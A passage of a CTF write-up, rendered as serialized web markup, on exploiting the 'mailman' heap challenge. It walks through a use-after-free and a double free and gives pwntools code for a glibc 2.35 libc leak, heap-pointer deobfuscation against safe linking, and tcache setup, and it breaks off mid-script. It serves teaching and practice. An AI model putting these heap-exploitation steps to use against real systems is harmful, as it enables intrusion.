",["$","span",null,{"className":"token string","children":"\"letter size: \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014f"}],["$","span",null,{"className":"token number","children":"8"}],"                  ",["$","span",null,{"className":"token class-name","children":"uint64_t"}]," bytes\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014f"}],["$","span",null,{"className":"token number","children":"8"}],"                  ",["$","span",null,{"className":"token function","children":"__isoc99_scanf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"%lu%*c\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"&"}],"bytes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000151f"}],"                  mem",["$","span",null,{"className":"token punctuation","children":"["}],"rax_18",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"malloc"}],["$","span",null,{"className":"token punctuation","children":"("}],"bytes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001532"}],"                  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"content: \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000155"}],"e                  ",["$","span",null,{"className":"token function","children":"fgets"}],["$","span",null,{"className":"token punctuation","children":"("}],"buf",["$","span",null,{"className":"token operator","children":":"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],"rax_18",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," n",["$","span",null,{"className":"token operator","children":":"}]," bytes",["$","span",null,{"className":"token punctuation","children":"."}],"d",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"stdin"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b5              ",["$","span",null,{"className":"token keyword","children":"else"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b5                  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b5                      ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000158"}],"d                  ",["$","span",null,{"className":"token function","children":"free"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token operator","children":":"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"inidx"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"cd      ",["$","span",null,{"className":"token function","children":"puts"}],["$","span",null,{"className":"token punctuation","children":"("}],"str",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"Invalid choice!\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"d7      ",["$","span",null,{"className":"token function","children":"_exit"}],["$","span",null,{"className":"token punctuation","children":"("}],"status",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"d7      noreturn\n"]}]]}]}],["$","p",null,{"children":[["$","code",null,{"children":"inidx()"}]," is the function that grabs our index value from ",["$","code",null,{"children":"stdin"}],". Thereâ€™s no bug in it, and it crashes the program if we specify an index higher than 15. After setting ",["$","code",null,{"children":"mem"}]," to be an array of ",["$","code",null,{"children":"char*"}],", we see that the menu does mostly what we expected, except sending a letter is ",["$","code",null,{"children":"free()"}],"-ing that index. It can be pretty easily seen that we have two major bugs here:"]}],["$","ul",null,{"children":[["$","li",null,{"children":"A read after free"}],["$","li",null,{"children":"Double free"}]]}],["$","p",null,{"children":["Sending a letter does not null the entry in ",["$","code",null,{"children":"mem"}],", and thereâ€™s no check on the pointers in ",["$","code",null,{"children":"mem"}]," when we read from them. The only thing preventing this from being trivial is an update function that would allow use after free."]}],["$","p",null,{"children":"Alright, letâ€™s see what we have to work with in terms of other security features. A quick checksec shows:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Arch"}],["$","span",null,{"className":"token operator","children":":"}],"     amd64",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"64"}],["$","span",null,{"className":"token operator","children":"-"}],"little\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"RELRO"}],["$","span",null,{"className":"token operator","children":":"}],"    ",["$","span",null,{"className":"token maybe-class-name","children":"Full"}]," ",["$","span",null,{"className":"token constant","children":"RELRO"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Stack"}],["$","span",null,{"className":"token operator","children":":"}],"    ",["$","span",null,{"className":"token maybe-class-name","children":"Canary"}]," found\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"NX"}],["$","span",null,{"className":"token operator","children":":"}],"       ",["$","span",null,{"className":"token constant","children":"NX"}]," enabled\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"PIE"}],["$","span",null,{"className":"token operator","children":":"}],"      ",["$","span",null,{"className":"token constant","children":"PIE"}]," enabled\n"]}]]}]}],["$","p",null,{"children":["Ah... full protections. That certainly restricts us a lot. Full RELRO means that the Global Offset Table is read only. This prevents us from modifying how the program resolves ",["$","code",null,{"children":"libc"}]," functions when called. Speaking of libc, letâ€™s check the version:"]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":[["$","span",null,{"className":"code-line","children":"srg@pop-os:~/CTF/ictf23/mailman$ ./libc.so.6\n"}],["$","span",null,{"className":"code-line","children":["GNU C Library ",["$","span",null,{"className":"token punctuation","children":"("}],"Ubuntu GLIBC ",["$","span",null,{"className":"token number","children":"2.35"}],"-0ubuntu3.1",["$","span",null,{"className":"token punctuation","children":")"}]," stable release version ",["$","span",null,{"className":"token number","children":"2.35"}],".\n"]}]]}]}],["$","p",null,{"children":[["$","em",null,{"children":"Ha!"}]," This is starting to become a very annoying challenge. Not that we couldâ€™ve had much luck anyway, ",["$","code",null,{"children":"seccomp"}]," prevents us from using one gadgets of any form, due to the lack of ",["$","code",null,{"children":"execve"}],", but glibc 2.35 also removes two symbols ",["$","code",null,{"children":"__free_hook"}]," and ",["$","code",null,{"children":"__malloc_hook"}]," which were user defined function pointers that were called before calling ",["$","code",null,{"children":"free()"}]," and ",["$","code",null,{"children":"malloc()"}],". Not to mention that because of ",["$","code",null,{"children":"seccomp"}],", we canâ€™t call ",["$","code",null,{"children":"mmap"}]," or ",["$","code",null,{"children":"mprotect"}]," to write our own code. glibc 2.35 also has a few annoying protections in that weâ€™ll detail later."]}],["$","p",null,{"children":["Finally, I need to setup our pwning environment. I use a tool called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/io12/pwninit","children":"pwninit"}],", but there are similar tools out there."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["exe ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./vuln_patched\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./libc.so.6\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"binary ",["$","span",null,{"className":"token operator","children":"="}]," exe\n"]}]]}]}],["$","h2",null,{"id":"leaky-program-","children":[["$","a",null,{"href":"#leaky-program-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Leaky Program ",["$","a",null,{"name":"leaky"}]]}],["$","p",null,{"children":["Ok, enough enumerating, we need to start by getting some leaks. We have no limitations to what size letter we can make (other than one larger 65536, due to ",["$","code",null,{"children":"M_MMAP_MAX"}],"), so we can easily leak an address to libc."]}],["$","p",null,{"children":["One of the main structures about how ",["$","code",null,{"children":"malloc"}]," manages its free lists, is that large chunks, when freed, go to a list called the ",["$","code",null,{"children":"unsorted_bin"}],". While they are in these bins, they store pointers to the previous and next blocks of ",["$","em",null,{"children":"free"}]," memory. However, when there is only one block, these pointers point to the ",["$","code",null,{"children":"main_arena"}],", or the structure that manages all the bins for ",["$","code",null,{"children":"malloc"}],". ",["$","code",null,{"children":"main_arena"}]," is located in libc, and not the heap. These pointers are placed at the start of the data segment of the chunk, meaning that read after free bug that we have can leak out the libc pointer! If the reason for why a chunk has libc pointers, Iâ€™d highly look at the official post about malloc internals on the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sourceware.org/glibc/wiki/MallocInternals","children":"sourceware page"}],"."]}],["$","p",null,{"children":["So, to leak libc we need to alloc 2 large chunks, free the first one, then read from that freed chunk. The reason we need to alloc the 2nd chunk is because malloc will try to combine adjacent blocks of free memory to be efficient, and if we leave a free block next to the top chunk (the remaining space of the heap), malloc will just coalesce it on ",["$","code",null,{"children":"free()"}],"."]}],["$","p",null,{"children":"Because interacting with the menu can be verbose in exploit development, I also wrote some functions in pwntools to abstract away making, reading, and freeing chunks:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["r ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# either remote or process"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"alloc"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":","}]," size",["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ALLOCATING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"1\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"size: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"size",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"content: \""}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"free"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"FREEING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"2\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"show"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"SHOWING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"3\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," r",["$","span",null,{"className":"token punctuation","children":"."}],"recvline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Now, leaking libc, we just follow the steps above. To make sure these chunks donâ€™t end up in smaller bins, we have to make them large, so 1350 bytes was chosen arbitrarily. Weâ€™ll have to interact with the smaller bins soon, but just for now, for this leak to work in this way, large-ish chunks are sufficient:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Make two large chunks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1350"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Free the first one so bk = main_arena in libc"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["resp ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# parse the libc address in little-endian"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libcaddr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"resp",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Use offsets found in gdb to compute libc base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc",["$","span",null,{"className":"token punctuation","children":"."}],"address ",["$","span",null,{"className":"token operator","children":"="}]," libcaddr ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x7f7c10419ce0"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x7f7c10200000"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Alright, with the libc leak we can now refer to many gadgets and functions with ease. But we still need more. Itâ€™s a safe bet to also grab a heap leak, but due to safe linking, the pointers are obfuscated:"}],["$","$L12",null,{"className":"language-cpp","children":["$","code",null,{"className":"code-highlight language-cpp","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"PROTECT_PTR"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," ptr",["$","span",null,{"className":"token punctuation","children":")"}]," "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"__typeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"size_t",["$","span",null,{"className":"token punctuation","children":")"}]," pos",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"size_t",["$","span",null,{"className":"token punctuation","children":")"}]," ptr",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"REVEAL_PTR"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"ptr",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token function","children":"PROTECT_PTR"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"&"}],"ptr",["$","span",null,{"className":"token punctuation","children":","}]," ptr",["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}]]}]}],["$","p",null,{"children":["When a block is freed and ends up in one of the faster lists of malloc, it mangles them with the ",["$","em",null,{"children":"position"}]," that it is stored in."]}],["$","p",null,{"children":["Thereâ€™s a couple ways to get a leak, but I followed ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/writeup/34804","children":"this writeup"}]," from AeroCTF. If both allocations are in the same page (4096 bytes), then the first 12 bits of ",["$","code",null,{"children":"pos"}]," are 0, since the position is shifted by 12. We can deobfuscate a heap ptr independently using the following function:"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"deobfuscate"}],["$","span",null,{"className":"token punctuation","children":"("}],"val",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0xfff"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"52"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," mask",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v ",["$","span",null,{"className":"token operator","children":"="}]," val ",["$","span",null,{"className":"token operator","children":"&"}]," mask\n"]}],["$","span",null,{"className":"code-line","children":["        val ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        mask ",["$","span",null,{"className":"token operator","children":">>"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"12"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," val\n"]}]]}]}],["$","p",null,{"children":["This will just give us a heap base address from any leak. There was probably an ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"easier method"}],", but Iâ€™m learning as I go."]}],["$","p",null,{"children":"With that, I was doing some testing so there are unnecessary allocs and frees here (but Iâ€™m too afraid to change the script due to offsets)"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#Grab some blocks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"#excess"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Place them into the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#This printed out a heap address"}],"\n"]}],["$","span",null,{"className":"code-line","children":["addr ",["$","span",null,{"className":"token operator","children":"="}]," show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#Parse, deobfuscate, and set heap base."}],"\n"]}],["$","span",null,{"className":"code-line","children":["addr ",["$","span",null,{"className":"token 